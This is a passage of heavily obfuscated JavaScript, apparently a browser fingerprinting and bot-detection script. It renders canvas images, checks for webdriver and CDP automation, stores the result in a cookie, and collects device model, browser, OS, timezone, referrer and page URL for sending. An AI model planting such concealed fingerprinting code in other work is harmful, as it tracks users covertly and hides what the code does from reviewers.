0x2596b7._0x568c5b,_0x2596b7._0x25d1e8)]=_0x257e9a['hZrTj'];continue;case'5':_0x929053[_0x2b00b0(_0x2596b7._0x3b0c5c,_0x2596b7._0x410c62,0x67e,_0x2596b7._0x71202)]=_0x257e9a[_0x2b00b0(_0x2596b7._0x6e65b4,_0x2596b7._0x26e2e4,_0x2596b7._0xf3963a,_0x2596b7._0x4e48f2)];continue;case'6':_0x929053['rect'](-0x197c+0x1ba7+-0x5*0x6f,0x1211+0x1*-0xb11+-0x700,-0x4f*0x4f+-0x1a8d+0x38*0xe9,0xc9e+-0x237a+0x3d1*0x6);continue;case'7':_0x929053['globa'+_0x2b00b0(0x303,0x1d7,_0x2596b7._0x11923b,0x352)+'osite'+_0x2b00b0(_0x2596b7._0x5aa5d4,_0x2596b7._0x29037c,0x4d1,0x3f9)+_0x2b00b0(0x45e,_0x2596b7._0x46a498,0x5c9,0x363)]=_0x257e9a[_0x2b00b0(_0x2596b7._0x129b47,_0x2596b7._0x1c4873,_0x2596b7._0x5dfba0,0x390)];continue;case'8':_0x929053[_0x2e2632(-0x4b,_0x2596b7._0x4efddf,_0x2596b7._0x40cf74,_0x2596b7._0x83e1b9)](0x10d8+-0xd*0x14d+0x75,0x14aa+0x148d+-0x2905,0x1d2+0x169c*0x1+-0x183c,0x16d0+0x9f5*0x2+-0x2aba,-0x1f8*0x13+-0x33b*0x9+0x4281+0.2831853072000001,!![]);continue;case'9':var _0x117db8=_0x377ce7[_0x2e2632(0x23a,0x29e,_0x2596b7._0x6fd35,0x28d)+_0x2e2632(_0x2596b7._0x3c7961,-0x5,0x131,_0x2596b7._0x4a65e2)+_0x2e2632(0x175,_0x2596b7._0x31ea21,_0x2596b7._0xe4d0d2,_0x2596b7._0x2cd07c)](_0x257e9a[_0x2e2632(0x25d,_0x2596b7._0x3d74bf,0x28e,0x175)]);continue;case'10':_0x929053[_0x2b00b0(0x500,_0x2596b7._0x79e83,_0x2596b7._0x31f739,0x4d5)](_0x257e9a['TDBuS']);continue;case'11':_0x929053[_0x2e2632(_0x2596b7._0x284df4,-_0x2596b7._0x335567,0x10f,_0x2596b7._0x4cbc97)+_0x2b00b0(0x347,_0x2596b7._0x175fc0,0x46d,0x3c3)]=_0x257e9a[_0x2e2632(_0x2596b7._0x5efa61,0x103,0x154,0x151)];continue;case'12':_0x929053[_0x2b00b0(_0x2596b7._0x5def4b,_0x2596b7._0x3e6f5,0x4ce,_0x2596b7._0xae9484)](_0x257e9a[_0x2b00b0(0x3ae,_0x2596b7._0x227995,_0x2596b7._0x2602dd,0x2a0)]);continue;case'13':_0x929053[_0x2b00b0(_0x2596b7._0x17bb3d,_0x2596b7._0x175fc0,0x2ee,_0x2596b7._0x1a41ff)+_0x2b00b0(0x3fb,_0x2596b7._0x241510,0x386,0x2a2)]();continue;case'14':_0x929053[_0x2e2632(_0x2596b7._0x49ea5c,0x365,_0x2596b7._0x2a316c,0x332)](_0x2e2632(0x206,_0x2596b7._0x16292d,0x241,_0x2596b7._0x4126b6)+'ro');continue;case'15':_0x929053[_0x2e2632(_0x2596b7._0x2496a8,_0x2596b7._0x2025b4,0x10f,0x1a6)+_0x2e2632(0x1df,0x1b,0x9c,-0x66)]=_0x257e9a[_0x2e2632(-_0x2596b7._0x1a22b2,_0x2596b7._0x1ecde7,_0x2596b7._0x23a834,_0x2596b7._0x2cfd22)];continue;case'16':_0x929053[_0x2e2632(0x344,_0x2596b7._0x3e66d6,_0x2596b7._0x5d6ac3,_0x2596b7._0x49f62a)](_0x2b00b0(0x44a,0x498,0x38e,_0x2596b7._0x56d6a2)+'dd');continue;case'17':_0x929053[_0x2b00b0(0x50f,0x4c4,0x5d4,_0x2596b7._0x566120)]=_0x257e9a[_0x2e2632(0x167,_0x2596b7._0x5cd8b7,_0x2596b7._0x35ec24,0x99)];continue;case'18':_0x929053['fillT'+_0x2b00b0(0x29e,_0x2596b7._0x439545,0x19e,0x415)](_0x2b00b0(_0x2596b7._0x9c9ddf,_0x2596b7._0x329334,_0x2596b7._0x3c312e,0x2d4)+'jordb'+'ank\x20😃'+'\x20gly',0x666+0x52f*-0x3+0x5*0x1d5,-0x1f6f+-0x1*-0x1b1+-0x1*-0x1dcd);continue;case'19':_0x929053[_0x2b00b0(0x384,_0x2596b7._0x531543,0x4b4,0x45d)](-0x246c+-0x1c12+0x4080,-0x15a1*0x1+0xcd*0x7+0x558*0x3,0x17*0x169+0x25ad+0x1*-0x4616,0x4*-0x5f8+-0x15e9+0x517*0x9);continue;case'20':_0x929053[_0x2e2632(_0x2596b7._0x175497,0x27c,_0x2596b7._0x4eef3a,_0x2596b7._0x5a50bc)+_0x2e2632(-0xd4,_0x2596b7._0x1f9123,0x9c,_0x2596b7._0x2a8258)]=_0x257e9a[_0x2e2632(0x96,_0x2596b7._0xb0feb9,0x177,0x63)];continue;case'21':var _0xebfc55={'bvDZY':function(_0x1d338d,_0xb62e32){var _0x4cfe50={_0xbf175e:0xc7};function _0x583c35(_0x561072,_0x1a1735,_0x39ea93,_0x11060a){return _0x2b00b0(_0x39ea93- -0x5c,_0x561072,_0x39ea93-0x162,_0x11060a-_0x4cfe50._0xbf175e);}return _0x257e9a[_0x583c35(_0x5144be._0x242337,0x3f3,0x3a2,_0x5144be._0x384c2f)](_0x1d338d,_0xb62e32);}};continue;case'22':_0x929053['begin'+'Path']();continue;case'23':_0x117db8[_0x2e2632(_0x2596b7._0x6fd35,_0x2596b7._0x157b10,_0x2596b7._0x4075cd,_0x2596b7._0x8c1093)]=-0xacc*-0x3+0x23*0xf1+-0x1*0x4067;continue;case'24':_0x929053[_0x2e2632(_0x2596b7._0x50d852,_0x2596b7._0xa6cb50,0x284,_0x2596b7._0x439fb0)+_0x2b00b0(0x29e,0x245,0x20b,0x33d)](_0x257e9a[_0x2b00b0(_0x2596b7._0x182229,_0x2596b7._0x559c25,0x5cf,0x3e5)],0x49*0x3e+0x2122+0x2*-0x1966,-0x434*-0x7+-0x17b0+-0x58f);continue;case'25':_0x929053[_0x2b00b0(_0x2596b7._0x56d266,_0x2596b7._0x5a1424,_0x2596b7._0x1d0a62,_0x2596b7._0x2386b8)+_0x2b00b0(_0x2596b7._0x9dd4bc,0x379,_0x2596b7._0x4075cd,0x34b)]=_0x257e9a[_0x2b00b0(0x39f,0x334,_0x2596b7._0x4f4041,_0x2596b7._0x448413)];continue;case'26':_0x929053['fillS'+_0x2e2632(_0x2596b7._0x3df785,_0x2596b7._0x3f6fa1,_0x2596b7._0x568c5b,_0x2596b7._0x5c7cdf)]=_0x257e9a[_0x2e2632(_0x2596b7._0xd813b,0xbf,0x16d,0x1e9)];continue;case'27':_0x929053['arc'](-0x629+-0x1*0x689+0xcfd,0x254b*0x1+-0x2312+-0x1ee,0x8cd+0x8e6*0x1+-0x119a,0x1ad7+-0x160f+-0x4c8,-0xa*-0x3a1+-0x12*0x1ed+-0x19a+0.2831853072000001,!![]);continue;case'28':_0x117db8[_0x2e2632(_0x2596b7._0x27fcc8,-0x6,0x157,_0x2596b7._0xe4d0d2)+'b'](function(_0xdae8ee){var _0x4f3247={_0x4931f5:0x567},_0x5bba79={_0x2c02f7:0x431,_0x301978:0x1f4,_0x21515d:0xb9},_0x1b1ee1={_0x12fc2d:0x38e,_0x64e701:0x34c},_0x2320b1={'kOkvm':function(_0x15d944,_0xf8711e){function _0x331dcd(_0x1530f8,_0x63fb69,_0x2080f1,_0x249481){return _0x2883(_0x2080f1- -0xf2,_0x249481);}return _0xebfc55[_0x331dcd(0x1d8,_0x1b1ee1._0x12fc2d,_0x1b1ee1._0x64e701,0x4bf)](_0x15d944,_0xf8711e);}};function _0x1ad67a(_0x1913e4,_0x2c3a34,_0x1eca4c,_0x38467a){return _0x2b00b0(_0x1913e4- -0x3fe,_0x2c3a34,_0x1eca4c-_0x32971d._0x5bfbed,_0x38467a-0xe);}function _0x44cae9(_0x3d3530,_0x256a77,_0x474073,_0x319c14){return _0x2b00b0(_0x3d3530- -_0x5bba79._0x2c02f7,_0x474073,_0x474073-_0x5bba79._0x301978,_0x319c14-_0x5bba79._0x21515d);}_0xdae8ee[_0x44cae9(-_0x49661b._0x547ed6,0x69,-_0x49661b._0x25ed8c,0x22)+_0x44cae9(0x1c,_0x49661b._0x5db9f2,0xc1,-_0x49661b._0x4f8535)+'r']()[_0x1ad67a(-0x108,-_0x49661b._0x381569,-_0x49661b._0x8eab62,-0xfd)](function(_0x3bb302){var _0x51098d={_0x43b29c:0x74c,_0x1124b5:0x150};function _0x41bead(_0x2c59a6,_0xe5c3f8,_0x43aede,_0x3044ab){return _0x44cae9(_0xe5c3f8-_0x51098d._0x43b29c,_0xe5c3f8-0xd,_0x3044ab,_0x3044ab-_0x51098d._0x1124b5);}_0x2320b1[_0x41bead(0x5f7,_0x4f3247._0x4931f5,0x54a,0x5dd)](_0x5b9a00,_0x5e9f77(_0x3bb302));});},_0x2b00b0(_0x2596b7._0x4c3f9f,0x47e,_0x2596b7._0x4a4121,0x5e2)+_0x2b00b0(_0x2596b7._0x30f49f,_0x2596b7._0x5ad0e3,_0x2596b7._0x586448,0x157),-0x1f02+0x1*-0x417+0x1*0x231a);continue;case'29':var _0x929053=_0x117db8[_0x2e2632(_0x2596b7._0x44e7c7,0x2c7,_0x2596b7._0x566174,_0x2596b7._0x2ed161)+_0x2e2632(0x22a,_0x2596b7._0x48aa3b,0x10c,_0x2596b7._0x2585e0)]('2d');continue;case'30':_0x929053[_0x2e2632(_0x2596b7._0x554c71,0x3a,0x5f,0x39)+'ect'](0x1d78+-0x4*0x367+-0x5*0x313,-0x1*0x89f+0x11a5+-0x1*0x905,0x498+-0x81b+0x3c1,-0x1893+0x223d+0x6*-0x199);continue;case'31':_0x929053['arc'](-0x1fc3+0x43*-0x79+-0x3fb9*-0x1,0x18*-0x32+-0x29*0x19+0x5*0x1cc,-0xd4*-0x3+-0x2e3*-0xa+-0x1f0f,-0x3c*-0x12+0xe79+-0x12b1,-0x146*0x1+-0x1796*0x1+0x18e2+0.2831853072000001,!![]);continue;case'32':_0x929053[_0x2b00b0(_0x2596b7._0x217709,0x2b7,_0x2596b7._0x4f4041,_0x2596b7._0x180770)+'Path']();continue;case'33':_0x929053[_0x2b00b0(_0x2596b7._0x4c80cf,_0x2596b7._0x3a7e3b,_0x2596b7._0x54029e,_0x2596b7._0x353449)+_0x2e2632(_0x2596b7._0x48f70f,0x217,0x150,_0x2596b7._0x347993)]();continue;case'34':_0x929053['arc'](-0x21d7+0x14b*-0x1a+0x21e0*0x2,-0x6*0x4a9+-0x269*-0x2+0x1788,-0x1b4e+0x1*0x1ff3+-0x473*0x1,-0xcd4+0x1819*0x1+-0xb45,0x1f3c+0xe29+-0x2d5f+0.2831853072000001,!![]);continue;case'35':_0x929053[_0x2e2632(-_0x2596b7._0x5891d0,0xec,_0x2596b7._0x20da22,-_0x2596b7._0x25ca46)+'aseli'+'ne']=_0x257e9a[_0x2e2632(0xf1,_0x2596b7._0x499a20,0x240,_0x2596b7._0x3eef4f)];continue;case'36':_0x929053[_0x2b00b0(0x371,0x1fa,_0x2596b7._0x40feb1,0x30b)+'Path']();continue;}break;}}}var _0x9a8593=_0x4ea321['emoji'][_0x2b00b0(_0x2596b7._0x4404de,0x170,_0x2596b7._0x87f242,_0x2596b7._0x22f0c9)+'d']&&_0x4ea321[_0x2b00b0(0x361,_0x2596b7._0x1644ec,0x217,0x4c0)+_0x2e2632(_0x2596b7._0x3cc933,_0x2596b7._0x70b234,_0x2596b7._0x2f4e3a,0x2ea)+'e']['passe'+'d']&&_0x4ea321['webdr'+'iver']['passe'+'d']&&_0x4ea321['cdp'][_0x2b00b0(0x2e4,0x227,_0x2596b7._0x10b2bf,_0x2596b7._0x6617e8)+'d']&&_0x4ea321[_0x2b00b0(0x2a3,_0x2596b7._0x518376,_0x2596b7._0xc86d92,0x1bb)+_0x2e2632(-_0x2596b7._0x4e0ad1,-_0x2596b7._0x55b55e,-_0x2596b7._0x3b9b59,0x11c)+'ht']['passe'+'d']&&_0x4ea321[_0x2e2632(-_0x2596b7._0x27619c,0x7,-_0x2596b7._0x17f150,-_0x2596b7._0x2497c5)+_0x2e2632(_0x2596b7._0x483c98,_0x2596b7._0x22c067,_0x2596b7._0x29a34d,_0x2596b7._0x4d36ed)+'sion']['passe'+'d']&&_0x4ea321[_0x2e2632(_0x2596b7._0x47edfe,_0x2596b7._0x2db4f4,-0x17,0xe2)+_0x2e2632(0x1ad,0x186,_0x2596b7._0x441c5d,_0x2596b7._0x217d56)][_0x2e2632(-0x128,-0xe,_0x2596b7._0x4b5c7e,0x6b)+'d']&&_0x4ea321[_0x2e2632(_0x2596b7._0x11923b,_0x2596b7._0x1b22b5,_0x2596b7._0x47cb9a,_0x2596b7._0x3583de)][_0x2b00b0(_0x2596b7._0x2201be,_0x2596b7._0x32ad52,0x232,_0x2596b7._0x20bb50)+'d']&&(!_0x15dc16||_0x15dc16[_0x2e2632(_0x2596b7._0x258ca7,_0x2596b7._0x36d938,_0x2596b7._0x4b5c7e,_0x2596b7._0x1c3dbb)+'d']),_0x1a5d47=_0x250863[_0x2e2632(-_0x2596b7._0x3fe85e,-0x32,-0x46,-0x8d)](_0x590a6b);_0x50e1d1[_0x2b00b0(_0x2596b7._0x5dfba0,_0x2596b7._0x329a1a,_0x2596b7._0xb4f6d5,_0x2596b7._0x3c08bf)+'ss']=_0x9a8593;function _0x2e2632(_0x1aa256,_0x42f41f,_0x1b77be,_0x51804e){return _0x20d956(_0x1aa256-_0x464f02._0x4368be,_0x42f41f-_0x464f02._0x3ec768,_0x1b77be- -0x2f9,_0x42f41f);}_0x50e1d1[_0x2e2632(0x26d,_0x2596b7._0x4d31fe,0x25e,_0x2596b7._0x4a07bf)+'s']=_0x4ea321,_0x250863[_0x2b00b0(_0x2596b7._0x5e8e52,0x364,0x2cd,0x58b)](_0x214cc6,_0x1141ba,_0x9a8593?'1':'0',_0xa2302c);if(_0x9a8593){if(_0x250863[_0x2e2632(_0x2596b7._0x2b1488,0x1bc,0x1ab,0xc5)]!==_0x250863[_0x2b00b0(0x456,_0x2596b7._0x5e2256,_0x2596b7._0x32fd2d,0x58f)])_0x1258ff+='0';else{var _0x1b51b4={};_0x1b51b4[_0x2b00b0(0x2f4,0x2c6,_0x2596b7._0x43a4d0,0x340)+_0x2b00b0(_0x2596b7._0x206534,0x2cf,_0x2596b7._0x1f7104,_0x2596b7._0x2a6877)+'e']=_0x1a5d47['devic'+_0x2e2632(_0x2596b7._0xd77c85,-0xa1,0xb,-0x9f)+'e'],_0x1b51b4[_0x2b00b0(0x2f4,_0x2596b7._0x3a75a4,_0x2596b7._0x299396,_0x2596b7._0x41e7f7)+'e_mod'+'el']=_0x1a5d47['devic'+_0x2b00b0(_0x2596b7._0xe09d5e,_0x2596b7._0x33f8de,0x2ff,_0x2596b7._0x13a137)+'el'],_0x1b51b4[_0x2b00b0(_0x2596b7._0x3a7a8f,_0x2596b7._0x594c49,0x359,0x383)+'er']=_0x1a5d47['brows'+'er'],_0x1b51b4[_0x2e2632(_0x2596b7._0x40cecf,_0x2596b7._0xc86d92,0x219,0xfa)+_0x2e2632(_0x2596b7._0x1ae654,0x20f,_0x2596b7._0x3fd64b,0x100)+_0x2b00b0(_0x2596b7._0x4e6ae8,0x497,0x2ba,_0x2596b7._0xa45d6b)]=_0x1a5d47[_0x2b00b0(0x4c4,_0x2596b7._0x3099a2,_0x2596b7._0x3b0c5c,0x5ac)+_0x2b00b0(0x4ba,0x47b,_0x2596b7._0x140e87,_0x2596b7._0x453a69)+_0x2b00b0(0x3d0,_0x2596b7._0x132d1b,_0x2596b7._0x2aad05,_0x2596b7._0x5c700e)],_0x1b51b4[_0x2b00b0(0x36d,0x4e0,_0x2596b7._0xc831b,_0x2596b7._0x4d5cd2)+'n']=_0x1a5d47[_0x2b00b0(0x36d,0x349,0x490,0x468)+'n'],_0x1b51b4['timez'+_0x2e2632(0x4d,_0x2596b7._0x470d1c,0x195,0x43)]=_0x1a5d47[_0x2e2632(0x10d,0x1a4,0x14c,_0x2596b7._0x74d16d)+_0x2b00b0(_0x2596b7._0x19f66f,0x562,_0x2596b7._0x458363,0x48a)],_0x1b51b4[_0x2b00b0(_0x2596b7._0x57cdf4,_0x2596b7._0x4d6164,0x1fa,0x34d)+_0x2e2632(0xbf,0x121,0x234,0x3a3)]=_0x1719e6,_0x1b51b4[_0x2e2632(0xd5,_0x2596b7._0x406a2d,_0x2596b7._0x493025,_0x2596b7._0xa916be)+_0x2b00b0(0x472,0x4ed,0x37e,0x50f)]=_0x40a885,_0x1b51b4[_0x2e2632(_0x2596b7._0x4e3783,_0x2596b7._0x412b81,_0x2596b7._0x2c37c9,0x245)+_0x2e2632(_0x2596b7._0x1b7b89,_0x2596b7._0x222bf2,0x1c0,_0x2596b7._0x4d0345)]=_0x1cedf7,_0x1b51b4[_0x2e2632(0x36f,0x195,_0x2596b7._0x22d976,0xd1)+_0x2b00b0(0x43c,_0x2596b7._0x1dd874,_0x2596b7._0xb04391,_0x2596b7._0x489dc0)]=_0x56cca4,_0x50e1d1['data']=_0x1b51b4,_0x250863[_0x2b00b0(0x535,_0x2596b7._0x1e7404,_0x2596b7._0x49e4b4,_0x2596b7._0x5d0a36)](_0x1d08fc,_0x50e1d1[_0x2b00b0(0x268,0x10d,0x2b3,0x35a)],function(_0x5f112c){var _0x3c41de={_0x435499:0x18f,_0x463139:0x16d};function _0x5e6325(_0x5f44bb,_0x24011c,_0x806b39,_0x571887){return _0x2b00b0(_0x806b39-_0x6e3c6a._0x1c94fc,_0x5f44bb,_0x806b39-_0x6e3c6a._0x4ad54c,_0x571887-_0x6e3c6a._0x103a79);}function _0x420fc5(_0x2f69d1,_0xdb1aa1,_0x35b06f,_0x2953f9){return _0x2b00b0(_0x2953f9- -0x2ac,_0x35b06f,_0x35b06f-_0x3c41de._0x435499,_0x2953f9-_0x3c41de._0x463139);}if(_0x257e9a['QluTf']('IexvP',_0x257e9a[_0x5e6325(0x36c,_0x169105._0x3497b2,_0x169105._0x1d8a87,_0x169105._0x5b902)])){var _0x3c3985={};_0x3c3985[_0x5e6325(0x675,0x3a2,0x507,0x4aa)]=0x0;var _0x241620={};return _0x241620[_0x420fc5(-_0x169105._0x3b128d,_0x169105._0x358e38,_0x169105._0x2f1e25,_0x169105._0x2b20d5)+'d']=![],_0x241620[_0x420fc5(0x215,-_0x169105._0x3c73b4,_0x169105._0x29baa2,0x105)]=_0x3c3985,_0x241620['messa'+'ge']=_0x5e6325(0x2dc,_0x169105._0x8deb16,0x44a,0x594)+_0x420fc5(_0x169105._0xddac18,0x244,_0x169105._0x28400b,0x111)+'данны'+'х',_0x241620;}else _0x50e1d1['sent']=_0x5f112c;});}}else _0x50e1d1[_0x2b00b0(_0x2596b7._0x4cb4db,0x18e,_0x2596b7._0x10a490,0x3cf)]=_0x250863[_0x2e2632(0x30,0x1aa,0x96,_0x2596b7._0x21c2cc)],_0x50e1d1[_0x2b00b0(0x252,_0x2596b7._0x3fb08b,_0x2596b7._0x5b0e75,_0x2596b7._0x4e9a9a)]=![];}),_0x50e1d1;}var _0xced86c={};_0xced86c[_0x352216(0x43a,0x3ec,_0x550eae._0x920f25,0x2b9)]=_0x49801a,_0xced86c[_0xf3f610(_0x550eae._0x1780f2,0x4d0,0x3b4,0x4a0)+'sSize']=_0x33d51a,_0xced86c[_0x352216(0x3ff,_0x550eae._0x1f2fc2,0x37e,_0x550eae._0x262f3f)+_0x352216(_0x550eae._0x76521a,0x41f,_0x550eae._0xfe06c7,0x3ea)]=_0x341b0a,_0xced86c[_0xf3f610(0x6ed,_0x550eae._0x32b707,0x72a,0x693)]=_0x350cba;function _0xf3f610(_0xf0a06,_0x3bc4e7,_0x137ecc,_0x263d8f){return _0x2883(_0x3bc4e7-0x1d7,_0xf0a06);}_0xced86c[_0x352216(_0x550eae._0x419d69,_0x550eae._0x2dd407,0x289,_0x550eae._0x3f3316)+'Heigh'+'t']=_0x25585e,_0xced86c['chrom'+_0x352216(0x38c,0x12c,_0x550eae._0x3c1326,0x371)+_0xf3f610(_0x550eae._0x3e5dae,_0x550eae._0x6371f0,_0x550eae._0x35f18c,_0x550eae._0x4eb227)]=_0xed8f2c,_0xced86c[_0x352216(_0x550eae._0x3e3281,0x1cd,_0x550eae._0x143d80,_0x550eae._0x47fae3)+_0x352216(_0x550eae._0xc4a15b,_0x550eae._0x30fec1,0x4b4,0x5a6)]=_0x295cc9,_0xced86c[_0x352216(0x2c5,0x2b9,0x366,0x26c)+'tHint'+'s']=_0x2b3b2f,_0xced86c[_0xf3f610(_0x550eae._0x59b65b,_0x550eae._0x2a6d37,_0x550eae._0x3aac0c,_0x550eae._0x400fb9)]=_0x59d1ef;var _0x478b70={};_0x478b70[_0x352216(0x376,_0x550eae._0x24d391,_0x550eae._0x56957e,_0x550eae._0x1df497)+'dySen'+'t']=_0x5f1e13,_0x478b70[_0xf3f610(_0x550eae._0x6d69e7,0x5d8,0x4e1,_0x550eae._0x59ef92)+_0x352216(0x336,0x262,_0x550eae._0x1738b2,0x375)+'eck']=_0x397a68,_0x478b70[_0xf3f610(0x319,0x458,0x436,_0x550eae._0x1b46fc)+_0xf3f610(_0x550eae._0x33bc47,_0x550eae._0x1c57a0,_0x550eae._0x2473d6,_0x550eae._0x13ee71)]=_0x40a885,_0x478b70['refer'+'rer']=_0x1cedf7,_0x478b70[_0xf3f610(0x390,0x4ec,_0x550eae._0x1a65f0,_0x550eae._0x2f10f4)+'rl']=_0x56cca4,window['Canva'+_0xf3f610(0x659,_0x550eae._0x44410b,0x4e6,_0x550eae._0x4575b2)+_0xf3f610(0x423,0x4dd,0x399,_0x550eae._0x1e17fb)]={'collect':_0x491b08,'collectAllCanvases':_0x4c7ef1,'parseUA':_0xa6c0af,'checks':_0xced86c,'rafData':_0x2ca946,'status':_0x478b70,'cookies':{'get':_0x2ed155,'set':_0x214cc6,'clear':function(){_0x214cc6(_0x1141ba,'',-(-0x15be+0x1a4f+-0x490)),_0x214cc6(_0x30f3e8,'',-(-0x1764+-0xe3a+0x259f*0x1));}},'CANVAS_ORDER':_0x267f6f};function _0x394508(){var _0x4a4701={_0x5962d6:0x45d,_0x3e8db2:0x50a};function _0x1d7078(_0x1a4b0f,_0x4004dc,_0x4f3ad1,_0x5d2a7d){return _0x352216(_0x1a4b0f-0x12c,_0x4f3ad1,_0x1a4b0f- -0x344,_0x5d2a7d-0x19);}var _0x176d5c={'BtUJx':function(_0x21312b,_0x31236f){var _0x6f0974={_0x3f74da:0x37a};function _0x5bef65(_0xcb58c5,_0x52ea33,_0xc1e6ab,_0x1747d3){return _0x2883(_0x1747d3-_0x6f0974._0x3f74da,_0x52ea33);}return _0x45a8f7[_0x5bef65(0x65a,0x453,0x607,0x599)](_0x21312b,_0x31236f);}};_0x45a8f7[_0x1d7078(-_0x4a9057._0x3ea5d9,_0x4a9057._0x28e6f0,-0xa6,0xc0)](_0x2b3b2f,function(_0x3b2016){var _0x2c4e75={_0x78491e:0x1c1,_0x217589:0x60};function _0x3fcc88(_0x513e25,_0x3f23d4,_0x32f416,_0x5e41ab){return _0x1d7078(_0x3f23d4-0x4ad,_0x3f23d4-_0x2c4e75._0x78491e,_0x5e41ab,_0x5e41ab-_0x2c4e75._0x217589);}_0x170c63=_0x3b2016,_0x176d5c[_0x3fcc88(0x5bd,_0x4a4701._0x5962d6,0x34f,_0x4a4701._0x3e8db2)](_0x491b08,_0x170c63);});}setTimeout(_0x394508,0x15d8*0x1+-0x2cf*-0x1+-0x1*0x12cb);}()));function _0x26f7(){var _0x1fedf1=['BNnLvgu','B1LUEMO','yxPPC2y','C2nYAxa','y29UC28','m3WYmhW','CM9WEvy','B1vVt1q','C2LVBG','zxjFDMu','zu1Aru4','mJD8mJy','ChfdsuO','Fde0Fdu','B2DYyw0','tKDOvu8','BIaOzNu','igzWCW','B2rLqxq','yNjVD3m','Cg9Kuha','i2yYzG','i2zMmG','AhjLzG','DeH5r3a','Cg5JCxC','EevKy3m','CLvbt2W','zw1LBNq','zte0mG','wuXkAwm','C0nVBgW','DgLVBNm','BMv0D28','zxHbDhq','zv92zxi','oYbLEha','Ae9Uswm','mtq3otK5AwL4uxbW','Dw9dAeC','CM1HDa','wK9fu2W','B3DZzxi','q0rqingb','zMvHDhu','y21RzLG','C2vZ','wwnsywG','yxDPBMC','CYbMywK','Dc5NCM8','y2XLyxi','A3Dxruq','zNbZ','weTkAfC','tgjtC0u','mJH8mZe','sMjMwMK','AhHjrvq','BM9UEMu','DMTqrMu','yLv3D0K','qNfXtei','twfJ','mtHWDca','mZiWmZu4z2TgwMzf','EgjKtLO','AxzLCIa','uhL5y2m','CgXHDgy','CgfNzv8','zu1nu1O','BKXPC3q','ENHPEMC','AvbOB24','vg1YEvK','zeHnveK','C2L0Aw8','su5hCMS','zMLSBa','Aw4OkxS','zhLZDge','inc90lxrGG','D3zbD1q','r3z3D0O','Dca9ida','t3bLCMe','s0zNqLq','y2HLy2S','0j3qTsbdAa','wNnds28','Dg9eyxq','BgvUz3q','yxbWBhK','zM9UDa','BMLVBG','DLzvuha','vurMvhO','z2v0rwW','s1nMruy','Fdz8mZm','tNrHv0G','rwrNzq','wxPstxa','uMTgEhq','ihq7DM8','nsWWkq','E30Uy28','psb0CNu','msWWlda','0kdqSnc30lZqTq','0jtqSnc90l3rIW','y2f0Aw8','mtD8mJu','ndiWmde','zte0mIa','rKPbEhm','mZv8mtq','zfbtrwG','y2rW','Aw9U','yufiq1K','BgvtAge','Bw52u3q','CM9Y','rxDZtvq','zMLSBfq','mZm1mti5oxzerKfPAG','Fdr8ohW','Aufxu0q','vhjHBNm','C2v0sfq','BMfNDxe','DhjPBq','AeDgEee','DhjHy2u','B3rxyMu','q1vJq2O','qw5KCM8','CLnVDxi','wgr6sMC','yNjHBMq','zM9YBsa','Evvhs3q','z2v0vw4','tNnxvxG','DgLTzvO','zwrsyvG','A09RDM0','AwLLuw8','i2zMzMy','BNn3Dw4','tg9Jyxq','Bg9N','C2vUDa','Bw9cv3C','DMvJncG','Aw5Lza','lZeX','yMLUza','z2XFug8','y3DdBgK','r1reDhu','zg9AuMy','yw5RigC','qxzvB3q','u0z5q2u','0llqTDgc0l3qVG','B24GBwK','sMPYrxm','0ltqSnc90l3rIW','u3rYAw4','Eef0Dhi','rufvz00','u2fMyxi','uhjACha','zgf0yq','ywXWAge','ruXhru0','r29swwO','BNqTrw4','ENH4wxO','ie9l','lMzYB20','C2vUza','BwvHC3u','ntuSmJu','EMX6Cui','iZjMzG','mtn8mZq','EejtA2G','CgHcvu0','CM91BMq','mxW1Fdm','BvLIsee','A0nRsLK','yKHYrwy','nhWXFdm','zsbdAhi','uLHYs00','0l/qTDc9','FdeZFde','l3bUzW','zNvSBfy','B0z5yK0','u2Hlqvq','zvzLCNm','yvPluxO','lhmSlxm','AxvT','yLDruvC','AwzVCM0','D2vqv0u','CMDIkda','Fde1Fde','DxPoAwG','zvnOywq','m3WYFde','mJz8mJe','CMvWBge','y2HYB20','u3rHDgu','B3bLBG','q29UDgu','igm9y28','AgLUDhm','mtm4mde','n3WZmxW','x2HLAwC','DLritKW','zxH0','C3vJy2u','q2zKtuG','B3iUANm','sNzTu1m','B3v0zxi','BgvK','q3fpDhm','whb5A2m','CxDyBMi','ChjLC2u','uuDsANG','zxjYB3i','0lVqTDc00l7qSG','Df9OAw4','Aw5KzxG','ywDLrge','m3WYFda','C3jJ','BMXPBMu','B05Zrfm','mNWZFda','B1fWAe8','thPJy1i','zv90Exa','CM4GDgG','zef6qMm','iZa2oq','ANf1zxi','wenzD0C','wev4uhe','B21L','mZG4ndK','AMHNvMO','DgvZDa','uurQveO','CxvLC3q','DwvYEs4','ELvjDuy','Fdz8oxW','C3vIC3q','s3vWBhi','teXgD1e','CLnKqw8','v1frAeO','sMDPz1q','wfzICuS','mJv8mZi','BM8TCMu','z2HfBNq','ohW4Fdi','zhjHD0e','y29VA2K','B3vZq2G','Dw5Kzwy','wgrpDwe','zMLSDgu','C0P6Awq','qurTvvi','DhmGzxi','wxLStM0','t2jQzwm','Ad0VoYa','mJu0nde','ufvJCve','nJbWEca','Aw5N','yxnLBgK','y2HHCKm','B1LtzLa','CgfZC2u','ChvZAa','BwjAwuK','nduXmtG','seXwBgO','C291CMm','z2LMEq','C2jPzgi','zv9TB2q','ldePo30','seTrzfC','u2zfreG','vejiD1m','Dgv4Dei','yMDlCw0','yK1JD2W','zgv2Awm','uvDryKq','DgHLBG','Dg9vvem','q2rptxG','q3DTigy','sKfUyuu','C1vkBfm','mMnWqwnlAq','terOCeu','mtfWDca','CMDIysG','nxWXnhW','DMvJmIa','mJq4mZK','BenVBxa','ldi1nsW','q0rqoIa','u2DhDvG','FdeXFdm','mJL8mtK','CNnHCwC','zMLSBfi','wg9cvwm','s09NvhG','zuLK','qNrvsNG','vMvYC2K','y29TCgK','ExzHwfG','zw50','ANLbzu0','rhfLD0q','qxn5BMm','mJL8nNW','D2L0Afi','ywrLza','zNjVBue','v2LUzg8','odiWmZq2whzJEKnI','igDSEq','0j7rInc40lhqUG','s0PhEgm','mxWYn3W','B1votey','i2y2ma','ywjZ','z2vUDeq','Fde4Fdi','DNrKtwW','CMLIqxi','x2rJx2C','rw1VAMK','C21HDgm','renTD1C','DM9Pzca','C3bSAxq','DfjQqxO','A254EuO','mJz8nxW','r29Vz2W','AgfZmtq','DwrgBMe','DhLWzq','mxWZFdG','CwvHwue','mtz8mJG','z3HPqLy','yMvNAw4','CMvHzhK','Ahn0yxq','yxrH','Avz2Beq','uwnYsuS','Auz0Eve','mNWWFdm','ywX1zxm','rurutwm','v3Lhuxa','qur3q1e','D1LuChu